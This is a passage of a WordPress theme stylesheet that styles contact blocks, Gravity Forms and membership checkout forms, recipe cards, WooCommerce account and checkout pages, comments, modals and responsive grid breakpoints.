	    text-align: center;
	}
		.hours-list {
		    margin: 0px auto 10px;
		    padding: 0px;
		    list-style-type: none;
		    width: 100%;
		}
			.hours-list li {
				margin: 0;
				padding: 0;
			    list-style-type: none;
				text-align: left;
			}
				.hours-list li strong {
				    width: 48%;
				    margin: 0 1% 0 0;
				    display: inline-block;
				    text-align: right;
				}
				.hours-list li span {
				    width: 48%;
				    margin: 0 0 0 1%;
				    display: inline-block;
				    text-align: left;
				}
	.contact-button {
		margin: 10px 0 0;
	}
		.contact-button-icon {
		    float: left;
		    font-size: 42px;
		    margin: -5px 10px 0px 10px;
		}
		.contact-button-title {
			font-size: 22px;
			line-height: 28px;
			font-weight: bold;
		}
		.contact-button-subtitle {
			font-size: 16px;
			line-height: 20px;
		}

	.form-page {
		background: #FFF;
	    max-width: 500px !important;
	    margin: 80px auto !important;
	    min-height: 320px;
	}
		.form-page .header-logo {
		    margin: 0px 0px 20px;
		    text-align: center;
		}
		.form-page h2 {
		    text-align: center;
		    margin: 30px 0 20px;
		}
		.form-page p {
		    text-align: center;
		    margin: 30px 0 20px;
		}
	.formpage-button {
		margin: 10px 0 0;
	}
		.formpage-button-icon {
		    float: left;
		    font-size: 42px;
		    margin: -10px 10px 0px 10px;
		}
		.formpage-button-title {
			font-size: 22px;
			line-height: 30px;
		}
	

/*
	============= GRAVITY FORMS ==============================================
*/

	.gform_wrapper ul li.gfield.col {
	    clear: none !important;
	}

	.gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type="submit"], .gform_wrapper .gform_page_footer input.button, .gform_wrapper .gform_page_footer input[type="submit"] {
		-webkit-appearance: none;
	}
			
	.gform_button, #wp-submit, .gform_previous_button, .gform_next_button, #submit {
		background: url('assets/images/btn-grad.png') bottom center repeat-x;
		background-color: #910710;
		color: #FFF;
		text-align: center;
		margin: 0 auto;
	    padding: 15px 0;
		text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
		color: #FFF !important;
		display: block;
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
				border-radius: 5px;
	    border: none;
		font-size: 22px !important;
		line-height: 40px;
	    display: block !important;
	    width: 100% !important;
	    max-width: 320px;
	    cursor: pointer;
	    margin: 0 auto !important;
	}
		.gform_button:hover, .gform_previous_button:hover, .gform_next_button:hover, #submit:hover {
			background: bottom center none;
			background-color: #910710;
		}
		.gform_previous_button, .gform_next_button {
			padding: 6px 0 !important;
			font-size: 18px !important;
			line-height: 30px;
			display: inline-block !important;
			width: 100% !important;
			max-width: 140px !important;
			cursor: pointer;
		}
			.gform_next_button {
			    float: right;
			}
			.gform_page .gform_button {
			    clear: both;
			    margin: 40px auto 0 !important;
			}
	
	.gform_wrapper ul.gform_fields li.gfield {
	    padding: 0;
	}
		
	.gform_fields > li {
		margin: 0 0 20px;
	}
	
	.ginput_container li label {
		margin: 0 0 0 10px !important;
		padding: 0 !important;
	}
	/*	
	.ginput_container li {
		margin: 0 !important;
		padding: 0 !important;
		display: block !important; 
	}
	.ginput_container li label {
		margin: 3px 0 10px 20px !important;
		padding: 0 !important;
		display: block !important; 
	}
		.gform_wrapper ul.gfield_checkbox, .gform_wrapper ul.gfield_radio {
		    margin: -10px 0 10px 10px !important;
		    padding: 0 !important;
		}
			.gfield_checkbox li label, .gfield_radio li label {
			    margin: 5px 0 0 10px !important;
			    padding: 0 !important;
			    display: block !important;
			}
			*/
			.gfield_checkbox li br, .gfield_radio li br {
			    display: none !important;
			}
/*	
	.gform_wrapper input[type='text'], .gform_wrapper input[type="password"] {
	    height: 34px;
	}
*/
	.gform_wrapper input[type='text'], .gform_wrapper input[type='password'], input[type="text"], input[type="password"], input[type="email"], input[type="tel"] {
	    height: 34px;
	}
	
	.section-content .ginput_complex > p, .section-content .ginput_complex > span {
		width: 50%;
		float: left;
		margin: 0;
	}
		.section-content .ginput_complex.ginput_container_creditcard > p, .section-content .ginput_complex.ginput_container_creditcard > span {
			width: 100%;
		}
		.section-content .ginput_complex.has_street2 > .ginput_full {
			width: 100%;
		}
		.section-content .ginput_complex br {
			display: none !important;
		}
	.section-content .ginput_complex > p span, .section-content .ginput_complex > span input {
		width: 98% !important;
	}
	.section-content .ginput_complex > p span br {
		display: none;
	}

	.gform_wrapper > p, .gform_footer br {
		display: none;
	}
	
	
/*
	============= PMPRO FORM ==============================================
*/
	.pmpro_form { max-width: 700px;margin: 0 auto; }
		.pmpro_form input[type="text"], .pmpro_form input[type="password"], .pmpro_form input[type="email"], .pmpro_form input[type="tel"] { height: 20px; }
	
	#pmpro_pricing_fields .pmpro_checkout-h3-msg, #pmpro_user_fields .pmpro_checkout-h3-msg {display:none;}
	
	.pmpro_submit {clear: both;}
	.pmpro_btn {color: #FFF !important;display: block;background: url('/wp-content/themes/amp-site/assets/images/btn-grad.png') bottom center repeat-x;background-color: #910710;width: 100% !important;max-width: 340px !important;font-size: 18px;margin: 0 auto;text-shadow: 1px 1px 0 rgba(0,0,0,0.2);border: none;border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0;padding: 15px;font-weight: normal;}
		.pmpro_btn:hover {background-image: none;}

	
/*
	============= PROGRAMS ==============================================
*/

	#titleBannerWrap {
		width: 100%;
		height: auto;
		display: block;
	}
		#titleBannerWrap .grid-wrap {
			width: 100%;
			height: auto;
			margin: 0 auto;
			display: block;
			position: relative;
			z-index: 1;
		}
		#titleBannerWrap img {
			width: 100%;
			height: auto;
			margin: 0 auto;
			float: left;
		}

	.featured-product-banner {
		margin: 10px 20px;
	}
		.featured-product-photo img {
			width: 100%;
		}

	.section-ctablock-button {
		background: url('assets/images/btn-grad.png') bottom center repeat-x;
		background-color: #910710;
		width: 100% !important;
	    max-width: 380px !important;
	    font-size: 18px;
	    margin: 0 auto 20px;
	    padding: 20px 0;
		text-shadow: 1px 1px 0 rgba(0,0,0,0.2);
		color: #FFF !important;
	}
		.section-ctablock-button:hover {
			background: bottom center none;
			background-color: #910710;
		}
		
	.section-programs {
		text-align: center;
	}
		.section-programs .grid-wrap, .section-programs-featured .grid-wrap {
			padding: 60px 30px !important;
		}
		.col-program {
			float: none;
			display: inline-block;
			text-align: center;
			margin: 0;
			padding: 0;
		}

/*
	============= RECIPES ==============================================
*/


	.recipe-wrap {
		background: #FFF;
		margin: 20px auto;
		padding: 5px;
		border: 1px solid #EEE;
		-webkit-border-radius: 5px;
		   -moz-border-radius: 5px;
				border-radius: 5px;
		-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.1);
				box-shadow: 0 0 10px rgba(0,0,0,0.1);
	}
		.recipe-img img {
		    width: 100%;
		    max-width: 300px;
		    margin: 0 auto !important;
		    float: none;
			/*
			border: 5px solid #FFF;
			-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.1);
					box-shadow: 0 0 10px rgba(0,0,0,0.1);
			*/
		}
			.recipe-img p {
			    margin: 0 0 5px !important;
			    padding: 0 !important;
			}
		.recipe-header {
		}
			.recipe-rating {
				width: 100%;
				font-weight: bold;
			    clear: both;
			    margin: 5px 0 0;
			    float: left;
			}
				.recipe-rating a {
					font-weight: normal;
				}
				.recipe-rating div.field_type-star_rating {
					margin: 0 2px;
					clear: none;
					float: left;
				}
				.recipe-rating div.field_type-star_rating ul.star-rating {
				    list-style: none;
				    padding: 0px;
				    font-size: 16px;
				    cursor: default;
				    float: left;
				    margin: -4px 0 0 10px !important;
				}
					.recipe-rating div.field_type-star_rating ul.star-rating li i {
					    cursor: default;
					    color: #EFAF27;
					}
			.recipe-share {
				width: 100%;
				font-weight: bold;
				line-height: 33px;
			    clear: both;
			    margin: 5px 0;
			    float: left;
			}
			.recipe-tags {
				width: 100%;
			    margin: -10px 0 20px 0 !important;
			    padding: 0px;
			    font-size: 13px;
			    cursor: default;
			    float: left;
			    display: block;
			}
			.recipe-credit {
				width: 100%;
			    margin: -10px 0 20px 0 !important;
			    padding: 0px;
			    font-size: 13px;
			    cursor: default;
			    float: left;
			    display: block;
			}
			.recipe-stats-wrap {
			    margin: 5px 0;
			    padding: 15px 0;
			    border-top: 1px solid #EEE;
			}

			.recipe-ingredients-wrap {}
				.recipe-ingredients-wrap h3 {
					border-bottom: 1px solid #EEE;
					display: block;
				}
				.recipe-ingredients-list {}
					.recipe-ingredients-list span {
						width: 120px;
						display: inline-block;
					}
			
			.recipe-instructions-wrap {}
				.recipe-instructions-wrap h3 {
					border-bottom: 1px solid #EEE;
					display: block;
				}
				.recipe-instructions-list {}
					.recipe-instructions-list li {
						line-height: 22px;
						margin-bottom: 25px;
					}
			
			.recipe-extras-wrap {}
			
			.recipe-share-btm {
			    margin: 10px 0;
			    padding: 20px 0 10px;
			    border-top: 1px solid #EEE;
			    line-height: 32px;
			}

	.recipe-share-btm {
	    line-height: 50px;
	}
	.recipe-share-btm .at-share-tbx-element .at-share-btn {
	    margin: 0px 5px;
	}
	.recipe-share-btm .at-share-tbx-element.addthis_32x32_style .at-share-btn, .recipe-share-btm .at-share-tbx-element.addthis_32x32_white_style .at-share-btn {
	    max-width: 50px;
	    max-height: 50px;
	}
	.recipe-share-btm .addthis_32x32_style .at4-icon, .recipe-share-btm .addthis_32x32_white_style .at4-icon, .recipe-share-btm .at-32x32 {
	    height: 50px;
	    line-height: 50px;
	    width: 50px;
	    background-size: 50px auto !important;
	}
	.recipe-share-btm .addthis_32x32_style .at_flat_counter, .recipe-share-btm .addthis_32x32_white_style .at_flat_counter {
	    height: 50px;
	    line-height: 50px;
	    margin: 0px 10px 0px 4px;
	}
	.recipe-share-btm .addthis_32x32_style .at_flat_counter::after, .recipe-share-btm .addthis_32x32_white_style .at_flat_counter::after {
	    top: 19px;
	    left: -8px;
	}

	.recipe-wrap-archive {}
		.recipe-wrap-archive .recipe-img {
			margin: 0;
			padding: 10px 10px 0;
			position: relative;
		}
			.recipe-pixel {
			    position: absolute;
			    top: 0; left: 0; right: 0; bottom: 0;
			    z-index: 9999;
			}
			.recipe-wrap-archive .recipe-img img {
				border: none;
				max-width: 400px;
				margin: 0 auto;
			}
		.recipe-stats {
		    margin: 0 0 10px;
		}



	/* FOR LOGIN PAGE */
	
		.page-template-page-login {}
		
		.loginform-wrap {
			max-width: 360px;
			margin: 0 auto;
		}
		.loginform-wrap #user_login, .loginform-wrap #user_pass {
			width: 96%;
			font-size: 18px;
			line-height: 20px;
			padding: 10px 5px;
		}




/*
	============= PAGINATION ==============================================
*/

	
	.pagination a i { opacity: .6; }
		.pagination a:hover i  { opacity: 1; }

	.pagination ul {
	    display: inline-block;
	    margin-bottom: 0px;
	    margin-left: 0px;
	    text-align: justify;
	    font-size: 13px;
	    line-height: 24px;
	}

	.pagination ul, .nav-stacked {
		background: #FFF;
		-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
		   -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
		    	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	}




/*
	============= WOOCOMMERCE ==============================================
*/	

	/* SINGLE PRODUCT PAGE */
	/*.single-product .fb-comments { display: none !important; }
	.single-product .woocommerce .fb-comments { display: block; } */

	#sectionWrap-shop {}

	/* CREDIT CARD FIELDS */
	.wc_payment_method input, .wc-credit-card-form input {
	    font-size: 16px !important;
		padding: 8px;
	}
	
	/* ADD YELLOW BORDERS, ETC */
/*
	.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, #nyp, .wc_payment_method input, .wc-credit-card-form input {
	    border: none;
	    -webkit-border-radius: 0;
	       -moz-border-radius: 0;
	    		border-radius: 0;
	    border-bottom: 2px solid #fec021 !important;
	    -webkit-box-shadow: none;
	    		box-shadow: none;
	}
	.select2-container--default .select2-selection--single {
	    -webkit-border-radius: 0 !important;
	       -moz-border-radius: 0 !important;
	    		border-radius: 0 !important;
	    border: 1px solid #fec021 !important;
	}
*/

	/* UPDATE ACCOUNT PAGES */
	.woocommerce-MyAccount-navigation {
		background: #F7F6F7;
	}
		.woocommerce-MyAccount-navigation ul {
			width: 100%;
			display: block;
			border-top: 1px solid #EDEDED;
			list-style-type: none;
			margin: 0;
			padding: 0;
		}
			.woocommerce-MyAccount-navigation ul li {
				margin: 0;
				padding: 0;
				display: block;
			}
				.woocommerce-MyAccount-navigation ul li a {
					font-size: 16px;
					border-bottom: 1px solid #EDEDED;
					margin: 0;
					padding: 5px 10px;
					display: block;
				}
					.woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li.is-active a {
						background: #EDEDED;
					}

	/* UPDATE CART COLUMNS */
	.woocommerce-cart-form {}
		#coupon_code {
			width: 200px;
			max-width: 100%;
			height: 36px;
		}

	/* UPDATE CHECKOUT COLUMNS */
	.woocommerce-checkout .woocommerce {
	    max-width: 700px;
	    margin: 20px auto;
	}
		.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
		    float: left;
		    width: 100% !important;
			margin: 0 0 40px;
		}
		.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
			float: left;
			width: 100% !important;
			margin: 0 0 40px;
		}
			.woocommerce-additional-fields {
				float: left;
				width: 100% !important;
				margin: 40px 0 0;
				clear: both;
			}
		.order_review_heading {
		    margin: 20px 0 10px;
		}
		
		#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
			background: none !important;
			border: 1px solid rgba(0,0,0,.1);
		}
			#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
				background: none !important;
				padding: 0 !important;
			}
				#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before {
					display: none !important;
				}

	/* UPDATE BUTTON COLORS */
/*
	.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	    background: #0f354c !important;
	    -webkit-border-radius: 0;
	       -moz-border-radius: 0;
	    		border-radius: 0;
	}
		.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
		    background: #fec021 !important;
		}
*/

	/* UPDATE CONFIRMATION */
	.woocommerce-order {
	    max-width: 900px;
	    margin: 20px auto;
	}




/*
	============= FOOTER ==============================================
*/


	.home .hide-cta-homepage { display: none; }

	#footerWrap {
		background: ;
				width:100%;
		height:auto;
		text-align: center;
		display: block;
		float: left;
		margin: 0;
	}
		#footerWrap .grid-wrap {
			margin: 10px auto;
			width: 100%;
		}
		.widget-footer {
			padding: 15px 15px 0;
		}
			.widget-footer h3 {
				font-size: 22px;
				line-height: 30px;
				color: #000000;
				margin: 0 0 5px -15px;
				text-align: left;
			}
			.widget-footer ul, .widget-footer ol {
				margin: 0;
				padding: 0;
				list-style-type: none;
			}
			.widget-footer p, .widget-footer li {
				font-size: 16px;
				line-height: 26px;
				color: #514945;
				text-align: left;
				list-style-type: none;
			}
				.widget-footer a {
					color: #910710;
				}
					.widget-footer a:hover {
						color: #000000;
					}
		.footer-widgets {
		    margin: 0 40px;
		}

	
		.footer-about-this-page {
			padding-bottom: 10px;
			margin: 20px 20px 0;
		}
			.abt-title { margin: 0 0 -10px; }
			.footer-about-this-page p, .footer-about-this-page li {
				font-size: 14px;
				line-height: 22px;
				color: #514945;
				padding-bottom: 10px;
				text-align: left;
			}
			.footer-about-this-page strong {
				font-family: 'Open Sans', sans-serif;
				color: #514945;
			}
			.footer-about-this-page a {
			}
	
		.footer-seo-links {
			margin: -20px 10px 0;
		}
			.footer-seo-links li {
				list-style-type: none;
			}
				.footer-seo-links a {
					font-size: 14px;
					line-height: 22px;
					margin: 0 10px;
				}

		.footer-fine-print p {
			width: 100%;
			font-size: 12px;
			color: #000;
			padding: 15px 0 20px;
			margin: 0;
			text-align: center;
		}
			.footer-fine-print a { color: #000; margin: 0 0 0 30px; }
			.footer-fine-print a:hover { color: #910710; }


	.video-wrapper, .video-wrap {
		width: 820px;
		max-width: 100%;
		overflow: hidden !important;
		margin: 0 auto 20px;
	}
	
	.video-container {
		position: relative;
		padding-bottom: /* 56.25% */ 52.5%;
		padding-top: 30px;
		height: 0;
		overflow: hidden !important;
	}
	
		.video-container p {
			width: 100%;
			height: 100%;
			position: absolute;
		}
	
	.video-container iframe,  
	.video-container object,  
	.video-container embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	.modal {
	    display: none;
	    top: -500px;
	}


    .gallery { margin: 40px 0 !important; }
    .gallery .gallery-item { width: 100% !important; }
    .gallery .gallery-item img { border: none !important; max-width: 90%; }



/* ============= COMMENTS ============================================== */

	#comments #respond {
		width: 100%;
	    float: left;
	    display: block;
	    margin: 20px 0;
	    clear: both;
	}
		#comment {width: 98%;}

		#comments-title {
		    clear: both;
		}
	
	#submit {
	    padding: 5px 10px;
	    font-size: 16px !important;
	    line-height: 16px;
	    max-width: 165px;
	    float: left;
	}
	
	ol.commentlist { list-style:none; margin:0 0 1em; padding:0; text-indent:0; }
	ol.commentlist li { }
	ol.commentlist li.alt { }
	ol.commentlist li.bypostauthor {}
	ol.commentlist li.byuser {}
	ol.commentlist li.comment-author-admin {}
	ol.commentlist li.comment { border-bottom:1px dotted #B3B3B3; padding:1em; }
	ol.commentlist li.comment div.comment-author {}
	ol.commentlist li.comment div.vcard { font:normal 16px georgia,times,serif; }
	ol.commentlist li.comment div.vcard cite.fn { font-style:normal; }
	ol.commentlist li.comment div.vcard cite.fn a.url {}
	ol.commentlist li.comment div.vcard img.avatar { border:1px solid #ccc; float:right; margin:0 0 1em 1em; }
	ol.commentlist li.comment div.vcard img.avatar-32 {}
	ol.commentlist li.comment div.vcard img.photo {}
	ol.commentlist li.comment div.vcard span.says {}
	ol.commentlist li.comment div.commentmetadata {}
	ol.commentlist li.comment div.comment-meta { font-size:9px; }
	ol.commentlist li.comment div.comment-meta a { color:#ccc; }
	ol.commentlist li.comment p { font-size:14px; margin:0 0 1em; }
	ol.commentlist li.comment ul { font-size:14px; list-style:square; margin:0 0 1em 2em; }
	ol.commentlist li.comment div.reply { font-size:11px; }
	ol.commentlist li.comment div.reply a { font-weight:bold; }
	ol.commentlist li.comment ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
	ol.commentlist li.comment ul.children li {}
	ol.commentlist li.comment ul.children li.alt {}
	ol.commentlist li.comment ul.children li.bypostauthor {}
	ol.commentlist li.comment ul.children li.byuser {}
	ol.commentlist li.comment ul.children li.comment {}
	ol.commentlist li.comment ul.children li.comment-author-admin {}
	ol.commentlist li.comment ul.children li.depth-2 { border-left:5px solid #dfdfdf; margin:0 0 .25em .25em; }
	ol.commentlist li.comment ul.children li.depth-3 { border-left:5px solid #bbb; margin:0 0 .25em .25em; }
	ol.commentlist li.comment ul.children li.depth-4 { border-left:5px solid #999; margin:0 0 .25em .25em; }
	ol.commentlist li.comment ul.children li.depth-5 {}
	ol.commentlist li.comment ul.children li.odd {}
	ol.commentlist li.even { background:#fff; }
	ol.commentlist li.odd { background:#f6f6f6; }
	ol.commentlist li.parent { border-left:5px solid #f6f6f6; }
	ol.commentlist li.thread-alt { }
	ol.commentlist li.thread-even {}
	ol.commentlist li.thread-odd {}




	.modal {
	    width: 94% !important;
	    margin-left: 0 !important;
	}
		.modal-header {
			background-color: #910710 !important;
			padding: 20px 20px 15px;
		}
			.modal-header h4 {
				font-size: 24px;
				line-height: 30px;
				color: #FFF !important;
				text-align: center
			}
			.modal-header .close {
			    color: #FFF;
			}
		.modal-body {
		    width: 100%;
		    padding: 0;
		    max-height: 480px;
		}
		.modal-body .section-content {
		    padding: 15px;
		}
			.modal-body .gform_wrapper { margin: 0 10px; }
			.modal-body .gform_wrapper .button { max-width: 100%; }


/* Grid values at breakpoints */

/* ============= Max WIDTHS ============================================== */

@media screen and (max-width: 360px) {

	.entry-content img { width: 100% !important; clear: both !important; }
		.body-bg { min-height: 800px; }

}

@media screen and (max-width: 460px) {	

	.modal {
	    width: 94% !important;
	    margin-left: 0 !important;
	    
	    margin: 0 !important;
		width: 100% !important;
		top: 0 !important;
		left: 0;
		right: 0;
		bottom: 0;
		/*position: absolute;*/
	}
	
	.modal-body {
	    width: 100%;
	    padding: 0;
	    max-height: 540px;
	}
	
	.modal-body .gform_wrapper {
	    margin: 0 20px 30px;
	}
	.wkg-form-wrap {
	    margin: 0 auto 50px;
	}

}
@media screen and (max-width: 881px) {

	.section-cta {
	    background-attachment: scroll !important;
	}

}

/* ============= MIN WIDTHS ============================================== */
	
@media screen and (min-width: 320px) {

    .g1-1of1 { width: 100%; }
    .g1-1of2 { width: 50%; }
    .g1-1of3 { width: 33.33333%; }
    .g1-2of3 { width: 66.66666%; }
    .g1-1of4 { width: 25%; }
    .g1-3of4 { width: 75%; }
    .g1-1of5 { width: 20%; }
    .g1-2of5 { width: 40%; }
    .g1-3of5 { width: 60%; }
    .g1-4of5 { width: 80%; }
    .g1-1of6 { width: 16.66666%; }
    .g1-4of6 { width: 66.66666%; }
    .g1-5of6 { width: 83.33333%; }
    
    .gallery .gallery-item { width: 50% !important; }

		.body-bg { min-height: 800px; }

}

@media screen and (min-width: 460px) {

    .g2-1of1 { width: 100%; }
    .g2-1of2 { width: 50%; }
    	.col-program { width: 49%; }
    .g2-1of3 { width: 33.33333%; }
    .g2-2of3 { width: 66.66666%; }
    .g2-1of4 { width: 25%; }
    .g2-3of4 { width: 75%; }
    .g2-1of5 { width: 20%; }
    .g2-2of5 { width: 40%; }
    .g2-3of5 { width: 60%; }
    .g2-4of5 { width: 80%; }
    .g2-1of6 { width: 16.66666%; }
    .g2-4of6 { width: 66.66666%; }
    .g2-5of6 { width: 83.33333%; }
    
    .gallery .gallery-item { width: 50% !important; }
    
		.body-bg { min-height: 600px; }


	#headerWrap .header-nav {
		margin: 0 0 10px;
	}

	.flex-direction-nav { display: block !important; }

		.modal {
		    width: 90% !important;
			margin-left: -45% !important;
		}
}
		
@media screen and (min-width: 882px) {

    .g3-1of1 { width: 100%; }
    .g3-1of2 { width: 50%; }
    .g3-1of3 { width: 33.33333%; }
    .g3-2of3 { width: 66.66666%; }
    .g3-1of4 { width: 25%; }
    	.col-program { width: 24%; }
    .g3-3of4 { width: 75%; }
    .g3-1of5 { width: 20%; }
    .g3-2of5 { width: 40%; }
    .g3-3of5 { width: 60%; }
    .g3-4of5 { width: 80%; }
    .g3-1of6 { width: 16.66666%; }
    .g3-4of6 { width: 66.66666%; }
    .g3-5of6 { width: 83.33333%; }
    
    .gallery .gallery-item { width: 25% !important; }
	
	.nowrap { white-space: nowrap; }

	.buttons-container, .full-nav, .footer-nav { display: block !important; }
	.btn-mobile-menu, #mmenu { display: none !important; }

	#topWrap { display: block; }
	#boxWrap {
		max-width: 1200px;
	    width: 90%;
	    margin: 30px auto 50px;
	    /*
	    box-shadow: 0 0 10px rgba(0,0,0,0.6);
	    */
	}

	video#bgvid { display: block; }
	
	.content-header-spacer { height: 220px; }
	
	.header-fixed {
		width: 100%;
		position: fixed;
		display: block;
		float: left;
		z-index: 999;
	}
		#headerWrap {
		    -webkit-transition: all 0.1s;
		    -moz-transition: all 0.1s;
		    -ms-transition: all 0.1s;
		    -o-transition: all 0.1s;
		    transition: all 0.1s;
		}
			#headerWrap .header-logo img {
			    width: auto;
			    max-width: 100%;
			    height: auto;
			    margin: 20px auto 0px;
			    display: block;
			    max-height: 120px;
			    -webkit-transition: all 0.1s;
			    -moz-transition: all 0.1s;
			    -ms-transition: all 0.1s;
			    -o-transition: all 0.1s;
			    transition: all 0.1s;
			}
		#headerWrap.header1 {
		    -webkit-transition: all 0.1s;
		    -moz-transition: all 0.1s;
		    -ms-transition: all 0.1s;
		    -o-transition: all 0.1s;
		    transition: all 0.1s;
		    height: auto;
		    display: block;
		    overflow: hidden;
		}
		#headerWrap.header1.scrolling {
		    height: 0;
		}
		#headerWrap.header1 .header-logo {
		    padding: 5px 20px;
		    text-align: left;
		}	
			#headerWrap.header1 .header-logo img {
			    margin: 0px;
			    float: none !important;
			}
			#headerWrap.header1 .header-logo img {
			    max-height: 140px !important;
			}
			
		#headerWrap.header1 .header-content {
			font-size: 26px;
			line-height: 34px;
		    text-align: right;
		    padding: 5px 30px;
		    margin: 0;
		}
		#headerWrap.header1 .header-social {
			text-align: right;
		    float: right;
		    padding: 0 30px;
		}

		#headerWrap.header2 {
		    -webkit-transition: all 0.1s;
		    -moz-transition: all 0.1s;
		    -ms-transition: all 0.1s;
		    -o-transition: all 0.1s;
		    transition: all 0.1s;
		    height: auto;
		    display: block;
		    overflow: hidden;
		}
		#headerWrap.header2.scrolling {
		    height: 0;
		}
		#headerWrap.header2 .header-logo {
		    padding: 0 10px 10px;
		}
			#headerWrap.header2 .header-logo img {
			    margin: 5px auto 0;
			    float: none !important;
			}
		#headerWrap.header2 .header-content {
		    font-size: 24px;
		    line-height: 34px;
		    text-align: right;
		    padding: 10px 10px 0px;
		}
		#headerWrap.header2 .header-social {
		    text-align: center;
		    padding: 30px 10px;
		}

		#headerWrap.header3.scrolling .header-content {
		    -webkit-transition: all 0.1s;
		    -moz-transition: all 0.1s;
		    -ms-transition: all 0.1s;
		    -o-transition: all 0.1s;
		    transition: all 0.1s;
		    display: none;
		}
			#headerWrap.header3.scrolling .header-logo img {
			    width: auto;
			    max-width: 100%;
			    height: auto;
			    margin: 0;
			    float: left;
			    display: block;
			    max-height: 40px;
			}
			#headerWrap.header3.scrolling .header-nav {
			    margin: 3px 0 0;
			}
		.header3 .full-nav ul li a, .header3 .full-nav ul li a:hover {
		    font-size: 18px !important;
		    line-height: 24px !important;
		    padding: 12px 10px !important;
		}
		#headerWrap.header3 .grid-wrap {
		    padding: 0 5px;
		}	
		#headerWrap.header3 .header-nav {
		    margin: 0;
		}	
		#headerWrap.header3 .header-logo {
	   		width: 100%;
		    padding: 5px 20px;
		    text-align: left;
		    margin: 0 10px;
		}
		
			#headerWrap.header3 .header-logo img {
			    margin: 0px 10px 0;
			    float: none !important;
			}
		#headerWrap.header3 .header-content {
			font-size: 26px;
			line-height: 34px;
		    text-align: right;
		    padding: 5px 30px;
		}
		#headerWrap.header3 .header-social {
			text-align: right;
			margin: 0;
		    padding: 0 10px;
		    display: inline;
		}
			#headerWrap.header3.scrolling .full-nav .sub-menu {
				top: 30px;
			}

	#pageHeaderBanner {
		display: block;
	}
	
		.sectionWrap .grid-wrap {
			height: auto;
			margin: 0 auto;
			padding: 30px 30px;
			display: block;
		}
		.sectionWrap .grid-wrap .section-content {
			padding: 10px;
		}
		.col-shadow {}
		.col-shadow .section-content {
		    margin: 10px 15px;
			padding: 20px !important;
		    box-shadow: 0 0 5px rgba(0,0,0,0.25),0 0 30px rgba(0,0,0,0.20);
		}

		.case-study-grad {
			/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&amp;1+25,0+80 */
			background: -moz-linear-gradient(left,  rgba(0,0,0,1) 0%, rgba(0,0,0,1) 25%, rgba(0,0,0,0) 80%, rgba(0,0,0,0) 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,1)), color-stop(25%,rgba(0,0,0,1)), color-stop(80%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(left,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0) 80%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(left,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0) 80%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
			background: -ms-linear-gradient(left,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0) 80%,rgba(0,0,0,0) 100%); /* IE10+ */
			background: linear-gradient(to right,  rgba(0,0,0,1) 0%,rgba(0,0,0,1) 25%,rgba(0,0,0,0) 80%,rgba(0,0,0,0) 100%); /* W3C */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
		}
		.section-casestudy .grid-wrap .case-study-content {
			padding: 100px 70px;
			width: 100%;
			max-width: 670px;
			top: 0;
			left: 0;
			float: none;
		}
			.section-casestudy .case-study-bg {
				display: block;
			}
			.section-casestudy .grid-wrap p {
				color: #FFF;
				font-size: 18px;
				line-height: 30px;
			}

    	.section-cta .grid-wrap.tall {
		padding: 18% 30px 14%;
	}
		.section-cta .grid-wrap {
		padding: 90px 30px 90px;
	}

	/**
	Gravity Forms - 2 Col, etc...
	-------------------**/
	
	.section-content ul.gform_fields li#field_1_3, .section-content ul.gform_fields li#field_1_6, .section-content ul.gform_fields li#field_2_3, .section-content ul.gform_fields li#field_2_6 {
	    width: 100%;
	}
	    .section-content ul.gform_fields li#field_1_3 .ginput_left, .section-content ul.gform_fields li#field_1_3 .ginput_right, .section-content ul.gform_fields li#field_2_3 .ginput_left, .section-content ul.gform_fields li#field_2_3 .ginput_right {
	        width: 49.5%;
	        padding: 0 0.5% 0 0;
	    }
        label { margin: -10px 0 0 0 !important; }

		.section-content ul.gform_fields li.gsection {
		    width: 100%;
		    min-height: 30px !important;
		}
		.section-content ul.gform_fields li.gfield {
		    min-height: 40px;
		}
	.section-content ul.gform_fields li.gfield .medium {
	    width: 100%;
	}
	
	li#field_1_24 { clear: both !important; }
	
	.form-button-left a { float: right; padding: 20px 20px !important; }
	.form-button-right a { float: left; padding: 20px 20px !important; }
	.form-button-left .form-button, .form-button-right .form-button { margin: 0 20px; }


		.modal {
			width: 700px !important;
			margin-left: -350px !important;
		}
		.wkg-form-wrap {
		    width: 100%;
		    max-width: 520px;
		    margin: 0 auto;
		}
		
